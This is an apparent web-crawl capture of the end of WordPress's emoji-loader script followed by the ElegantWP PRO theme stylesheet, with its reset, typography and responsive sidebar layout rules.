OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.thierry-m.fr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.thierry-m.fr/wp-content/themes/elegantwp-pro/style.css
body_size: 16344
content:
/*
Theme Name: ElegantWP PRO
Theme URI: https://themesdna.com/elegantwp-pro-wordpress-theme/
Description: ElegantWP is an attractive, user-friendly, 100% responsive, 3 columns, elegant blogging theme for WordPress. It has useful theme options to customize various aspects of the theme quickly and has 2 navigation menus, clean post summaries, full-width layout for posts/pages, sticky menu and sidebars, header widget, left and right sidebars, 4 columns footer, social buttons, scroll-to-top button and more. With ElegantWP PRO version you can get many color and font options, 10 different post styles, 16 featured posts widgets, social widget, tabbed widget and more widgets, 10+ layout options, 10+ custom page templates, 10+ custom post templates, header layouts, social/share buttons, related posts and more features. PRO version demo: https://themesdna.com/demo/elegantwp-pro/
Version: 1.0.6
Author: ThemesDNA
Author URI: https://themesdna.com/
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: elegantwp-pro
Tags: two-columns, three-columns, left-sidebar, right-sidebar, flexible-header, custom-background, custom-colors, custom-header, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, full-width-template, theme-options, threaded-comments, translation-ready, blog, news
Requires at least: 5.0
Tested up to: 6.8
Requires PHP: 7.2

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

ElegantWP PRO is based on Underscores http://underscores.me/, (C) 2012-2018 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Resetting and rebuilding styles have been helped along thanks to the fine work of
Eric Meyer http://meyerweb.com/eric/tools/css/reset/index.htmlalong with Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/

/* Reset
-------------------------------------------------------------- */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{border:0;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline;}
html{font-family:sans-serif;font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}
body{background:#fff;line-height:1;}
article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section{display:block;}
audio,canvas,progress,video{display:inline-block;vertical-align:baseline;}
audio:not([controls]){display:none;height:0;}
ol,ul{list-style:none;}
table{border-collapse:separate;border-spacing:0;}
caption,th,td{font-weight:400;text-align:left;}
textarea{overflow:auto;}
optgroup{font-weight:700;}
sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}
sup{top:-.5em;}
sub{bottom:-.25em;}
blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;}
blockquote,q{quotes:none;}
a{background-color:transparent;}
a:focus{outline:thin dotted;}
a:hover,a:active{outline:0;}
a img{border:0;}
[hidden]{display:none;}
abbr[title]{border-bottom:1px dotted;}
b,strong{font-weight:700;}
dfn,cite,em,i{font-style:italic;}
small{font-size:80%;}
svg:not(:root){overflow:hidden;}
figure{margin:1em 40px;}
hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0;}
pre{overflow:auto;}
code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em;}
button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;}
button{overflow:visible;}
button,select{text-transform:none;}
button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;}
button[disabled],html input[disabled]{cursor:default;}
button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}
input{line-height:normal;}
input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;}
input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto;}
input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}
input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}
fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em;}
html{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
*,*::before,*::after{-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit;}
img{max-width:100%;height:auto;}
embed,object,video{max-width:100%;}
::-moz-selection{background-color:#333333;color:#ffffff;text-shadow:none;}
::selection{background-color:#333333;color:#ffffff;text-shadow:none;}

/* Clearings & Accessibility
-------------------------------------------------------------- */
.clear{clear:both;}
.clearfix:before,.clearfix:after{content:" ";display:table;}
.clearfix:after{clear:both;}
.elegantwp-clearfix:before,.elegantwp-clearfix:after{content:" ";display:table;}
.elegantwp-clearfix:after{clear:both;}
.screen-reader-text{position:absolute !important;word-wrap:normal !important;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);white-space:nowrap;border:0;}
.screen-reader-text:focus{background-color:#f1f1f1;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,0.6);-moz-box-shadow:0 0 2px 2px rgba(0,0,0,0.6);box-shadow:0 0 2px 2px rgba(0,0,0,0.6);clip:auto !important;-webkit-clip-path:none;clip-path:none;color:#21759b;display:block;font-size:1em;height:auto;width:auto;margin:0;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;z-index:100000;}
.elegantwp-sr-only{position:absolute !important;word-wrap:normal !important;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);white-space:nowrap;border:0;}

/* Forms
-------------------------------------------------------------- */
button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;}
button,input[type="button"],input[type="reset"],input[type="submit"]{border:1px solid #000;border-radius:3px;background:#333333;color:#ffffff;cursor:pointer;-webkit-appearance:button;font-size:12px;line-height:1;padding:.6em 1em .8em;text-shadow:0 1px 0 #000;}
button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{background:#000000;}
button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active{background:#000000;}
input[type="checkbox"],input[type="radio"]{padding:0;}
input[type="search"]{-webkit-appearance:textfield;box-sizing:content-box;}
input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}
input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],textarea{color:#666;border:1px solid #ddd;border-radius:3px;}
input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,textarea:focus{color:#111;}
input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"]{padding:3px;}
textarea{overflow:auto;padding-left:3px;vertical-align:top;width:100%;}

/* Typography & Elements
-------------------------------------------------------------- */
body{background:#eeeeee;font:normal normal 13px Domine,Arial,Helvetica,sans-serif;line-height:1.6;margin:0;padding:0;}
body,button,input,select,textarea{color:#555555;}
button,input,select,textarea{font-family:inherit;font-size:inherit;}
button,select{max-width:100%;}
a{color:#666666;text-decoration:none;outline:none;-webkit-transition:all .2s linear;-o-transition:all .2s linear;-moz-transition:all .2s linear;transition:all .2s linear;}
a:hover{color:#000000;text-decoration:none;}
a:focus{outline:none;}
h1{font:normal bold 32px 'Playfair Display',Arial,sans-serif;}
h2{font:normal bold 28px 'Playfair Display',Arial,sans-serif;}
h3{font:normal bold 24px 'Playfair Display',Arial,sans-serif;}
h4{font:normal bold 20px 'Playfair Display',Arial,sans-serif;}
h5{font:normal bold 18px 'Playfair Display',Arial,sans-serif;}
h6{font:normal bold 16px 'Playfair Display',Arial,sans-serif;}
h1,h2,h3,h4{clear:both;line-height:1;margin:.6em 0;}
h5,h6{clear:both;line-height:1;margin:1em 0;}
h1,h2,h3,h4,h5,h6{color:#111111;}
h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{font-weight:inherit;}
p{margin-bottom:.7em;}
blockquote{font-size:150%;position:relative;border-left:none;text-align:center;padding:0 20px;margin:10px 0;}
blockquote:before{width:100%;text-align:right;position:relative;left:-20px;display:inline-block;-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);padding:8px 8px 8px 8px;}
blockquote:after{text-align:right;width:100%;position:relative;top:6px;right:-20px;display:inline-block;padding:8px;}
blockquote:before,blockquote:after{font-family:FontAwesome;font-weight:normal;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;content:"\f10e";font-size:1.2em;color:#dddddd;line-height:1;}
blockquote p{margin:0!important;font-family:inherit;line-height:1.7;}
blockquote cite{color:#999999;font-size:14px;display:block;margin-top:5px;text-align:center;}
blockquote cite:before{content:"\2014 \2009";}
address{margin:0 0 1.5em;}
pre{background:#eee;font-family:'Courier 10 Pitch',Courier,monospace;font-size:15px;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em;}
code,kbd,tt,var{font-family:Monaco,Consolas,'Andale Mono','DejaVu Sans Mono',monospace;font-size:15px;}
abbr,acronym{border-bottom:1px dotted #666;cursor:help;}
mark,ins{background:#fff9c0;text-decoration:none;}
sup,sub{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline;}
sup{bottom:1ex;}
sub{top:.5ex;}
small{font-size:75%;}
big{font-size:125%;}
hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em;}
ul,ol{margin:0 0 1.5em 3em;}
ul{list-style:disc;}
ol{list-style:decimal;}
li > ul,li > ol{margin-bottom:0;margin-left:1.5em;}
dt{font-weight:700;}
dd{margin:0 1.5em 1.5em;}
img{height:auto;max-width:100%;}
figure{margin:0;}
table{margin:0 0 1.5em;width:100%;}
th{font-weight:700;}
thead th{background:#000;color:#fff;}
th,td,caption{padding:4px 10px 4px 5px;}
tr.even td{background:#CDCFD3;}
tfoot{font-style:italic;}
caption{background:#eee;}
img{max-width:100%;height:auto;}
embed,iframe,object{max-width:100%;}

/* Layout
-------------------------------------------------------------- */
.elegantwp-outer-wrapper:before,.elegantwp-outer-wrapper:after{content:" ";display:table;}
.elegantwp-outer-wrapper:after{clear:both;}
.elegantwp-outer-wrapper-full{width:1254px;margin:10px auto;padding:0;border:1px solid #c8c8c8;}
.elegantwp-outer-wrapper{position:relative;width:100%;margin:0;padding:0;border:1px solid #f9f9f9;}
.elegantwp-container:before,.elegantwp-container:after{content:" ";display:table;}
.elegantwp-container:after{clear:both;}

#elegantwp-wrapper{position:relative;margin:0 auto;}
.elegantwp-content-wrapper{position:relative;padding:0;word-wrap:break-word;background:#ffffff;-webkit-box-shadow:0 0 40px rgba(0,0,0,.2) inset;-moz-box-shadow:0 0 40px rgba(0,0,0,.2) inset;box-shadow:0 0 40px rgba(0,0,0,.2) inset;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;}

.elegantwp-main-wrapper{position:relative;width:56%;margin:0;padding:0;float:left;word-wrap:break-word;overflow:hidden;-webkit-box-flex:0;-webkit-flex:0 0 56%;-ms-flex:0 0 56%;flex:0 0 56%;max-width:56%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.elegantwp-sidebar-one-wrapper{position:relative;width:21.9%;margin:0;padding:0;float:left;word-wrap:break-word;overflow:hidden;background:#e0e0e0;-webkit-box-flex:0;-webkit-flex:0 0 21.9%;-ms-flex:0 0 21.9%;flex:0 0 21.9%;max-width:21.9%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.elegantwp-sidebar-two-wrapper{position:relative;width:21.9%;margin:0;padding:0;float:left;word-wrap:break-word;overflow:hidden;background:#e0e0e0;-webkit-box-flex:0;-webkit-flex:0 0 21.9%;-ms-flex:0 0 21.9%;flex:0 0 21.9%;max-width:21.9%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.elegantwp-main-wrapper-inside{padding:10px 10px 10px 10px;}
.elegantwp-sidebar-one-wrapper-inside{padding:10px 10px 10px 10px;}
.elegantwp-sidebar-two-wrapper-inside{padding:10px 10px 10px 10px;}

.elegantwp-layout-full-width .elegantwp-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.elegantwp-layout-full-width .elegantwp-sidebar-one-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.elegantwp-layout-full-width .elegantwp-sidebar-two-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}

.elegantwp-404-full-width .elegantwp-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.elegantwp-404-full-width .elegantwp-sidebar-one-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.elegantwp-404-full-width .elegantwp-sidebar-two-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}

/*
body.woocommerce-page .elegantwp-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
body.woocommerce-page .elegantwp-sidebar-one-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
body.woocommerce-page .elegantwp-sidebar-two-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}
*/

.elegantwp-layout-s1-c-s2 .elegantwp-main-wrapper{width:56%;-webkit-box-flex:0;-webkit-flex:0 0 56%;-ms-flex:0 0 56%;flex:0 0 56%;max-width:56%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.elegantwp-layout-s1-c-s2 .elegantwp-sidebar-one-wrapper{width:21.9%;-webkit-box-flex:0;-webkit-flex:0 0 21.9%;-ms-flex:0 0 21.9%;flex:0 0 21.9%;max-width:21.9%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.elegantwp-layout-s1-c-s2 .elegantwp-sidebar-two-wrapper{width:21.9%;-webkit-box-flex:0;-webkit-flex:0 0 21.9%;-ms-flex:0 0 21.9%;flex:0 0 21.9%;max-width:21.9%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}

.elegantwp-layout-s2-c-s1 .elegantwp-main-wrapper{width:56%;-webkit-box-flex:0;-webkit-flex:0 0 56%;-ms-flex:0 0 56%;flex:0 0 56%;max-width:56%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.elegantwp-layout-s2-c-s1 .elegantwp-sidebar-one-wrapper{width:21.9%;-webkit-box-flex:0;-webkit-flex:0 0 21.9%;-ms-flex:0 0 21.9%;flex:0 0 21.9%;max-width:21.9%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}
.elegantwp-layout-s2-c-s1 .elegantwp-sidebar-two-wrapper{width:21.9%;-webkit-box-flex:0;-webkit-flex:0 0 21.9%;-ms-flex:0 0 21.9%;flex:0 0 21.9%;max-width:21.9%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}

.elegantwp-layout-c-s1-s2 .elegantwp-main-wrapper{width:56%;-webkit-box-flex:0;-webkit-flex:0 0 56%;-ms-flex:0 0 56%;flex:0 0 56%;max-width:56%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.elegantwp-layout-c-s1-s2 .elegantwp-sidebar-one-wrapper{width:21.9%;-webkit-box-flex:0;-webkit-flex:0 0 21.9%;-ms-flex:0 0 21.9%;flex:0 0 21.9%;max-width:21.9%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.elegantwp-layout-c-s1-s2 .elegantwp-sidebar-two-wrapper{width:21.9%;-webkit-box-flex:0;-webkit-flex:0 0 21.9%;-ms-flex:0 0 21.9%;flex:0 0 21.9%;max-width:21.9%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}

.elegantwp-layout-c-s2-s1 .elegantwp-main-wrapper{width:56%;-webkit-box-flex:0;-webkit-flex:0 0 56%;-ms-flex:0 0 56%;flex:0 0 56%;max-width:56%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.elegantwp-layout-c-s2-s1 .elegantwp-sidebar-one-wrapper{width:21.9%;-webkit-box-flex:0;-webkit-flex:0 0 21.9%;-ms-flex:0 0 21.9%;flex:0 0 21.9%;max-width:21.9%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}
.elegantwp-layout-c-s2-s1 .elegantwp-sidebar-two-wrapper{width:21.9%;-webkit-box-flex:0;-webkit-flex:0 0 21.9%;-ms-flex:0 0 21.9%;flex:0 0 21.9%;max-width:21.9%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}

.elegantwp-layout-s1-s2-c .elegantwp-main-wrapper{width:56%;-webkit-box-flex:0;-webkit-flex:0 0 56%;-ms-flex:0 0 56%;flex:0 0 56%;max-width:56%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}
.elegantwp-layout-s1-s2-c .elegantwp-sidebar-one-wrapper{width:21.9%;-webkit-box-flex:0;-webkit-flex:0 0 21.9%;-ms-flex:0 0 21.9%;flex:0 0 21.9%;max-width:21.9%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.elegantwp-layout-s1-s2-c .elegantwp-sidebar-two-wrapper{width:21.9%;-webkit-box-flex:0;-webkit-flex:0 0 21.9%;-ms-flex:0 0 21.9%;flex:0 0 21.9%;max-width:21.9%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}

.elegantwp-layout-s2-s1-c .elegantwp-main-wrapper{width:56%;-webkit-box-flex:0;-webkit-flex:0 0 56%;-ms-flex:0 0 56%;flex:0 0 56%;max-width:56%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}
.elegantwp-layout-s2-s1-c .elegantwp-sidebar-one-wrapper{width:21.9%;-webkit-box-flex:0;-webkit-flex:0 0 21.9%;-ms-flex:0 0 21.9%;flex:0 0 21.9%;max-width:21.9%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.elegantwp-layout-s2-s1-c .elegantwp-sidebar-two-wrapper{width:21.9%;-webkit-box-flex:0;-webkit-flex:0 0 21.9%;-ms-flex:0 0 21.9%;flex:0 0 21.9%;max-width:21.9%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}

.elegantwp-layout-s1-c .elegantwp-main-wrapper{width:70%;-webkit-box-flex:0;-webkit-flex:0 0 70%;-ms-flex:0 0 70%;flex:0 0 70%;max-width:70%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.elegantwp-layout-s1-c .elegantwp-sidebar-one-wrapper{width:29.8%;-webkit-box-flex:0;-webkit-flex:0 0 29.8%;-ms-flex:0 0 29.8%;flex:0 0 29.8%;max-width:29.8%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}

.elegantwp-layout-c-s1 .elegantwp-main-wrapper{width:70%;-webkit-box-flex:0;-webkit-flex:0 0 70%;-ms-flex:0 0 70%;flex:0 0 70%;max-width:70%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.elegantwp-layout-c-s1 .elegantwp-sidebar-one-wrapper{width:29.8%;-webkit-box-flex:0;-webkit-flex:0 0 29.8%;-ms-flex:0 0 29.8%;flex:0 0 29.8%;max-width:29.8%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}

.elegantwp-layout-c-s2 .elegantwp-main-wrapper{width:70%;-webkit-box-flex:0;-webkit-flex:0 0 70%;-ms-flex:0 0 70%;flex:0 0 70%;max-width:70%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.elegantwp-layout-c-s2 .elegantwp-sidebar-two-wrapper{width:29.8%;-webkit-box-flex:0;-webkit-flex:0 0 29.8%;-ms-flex:0 0 29.8%;flex:0 0 29.8%;max-width:29.8%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}

.elegantwp-layout-s2-c .elegantwp-main-wrapper{width:70%;-webkit-box-flex:0;-webkit-flex:0 0 70%;-ms-flex:0 0 70%;flex:0 0 70%;max-width:70%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.elegantwp-layout-s2-c .elegantwp-sidebar-two-wrapper{width:29.8%;-webkit-box-flex:0;-webkit-flex:0 0 29.8%;-ms-flex:0 0 29.8%;flex:0 0 29.8%;max-width:29.8%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}

@media only screen and (max-width: 1276px) {
.elegantwp-outer-wrapper-full{width:98%;}
}

@media only screen and (max-width: 890px) {

.elegantwp-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.elegantwp-sidebar-one-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.elegantwp-sidebar-two-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}

.elegantwp-layout-s1-c-s2 .elegantwp-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.elegantwp-layout-s1-c-s2 .elegantwp-sidebar-one-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.elegantwp-layout-s1-c-s2 .elegantwp-sidebar-two-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}

.elegantwp-layout-s2-c-s1 .elegantwp-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.elegantwp-layout-s2-c-s1 .elegantwp-sidebar-one-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.elegantwp-layout-s2-c-s1 .elegantwp-sidebar-two-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}

.elegantwp-layout-c-s1-s2 .elegantwp-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.elegantwp-layout-c-s1-s2 .elegantwp-sidebar-one-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.elegantwp-layout-c-s1-s2 .elegantwp-sidebar-two-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}

.elegantwp-layout-c-s2-s1 .elegantwp-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.elegantwp-layout-c-s2-s1 .elegantwp-sidebar-one-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.elegantwp-layout-c-s2-s1 .elegantwp-sidebar-two-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}

.elegantwp-layout-s1-s2-c .elegantwp-main-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;}
.elegantwp-layout-s1-s2-c .elegantwp-sidebar-one-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;}
.elegantwp-layout-s1-s2-c .elegantwp-sidebar-two-wrapper{width:100%;float:none;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;}

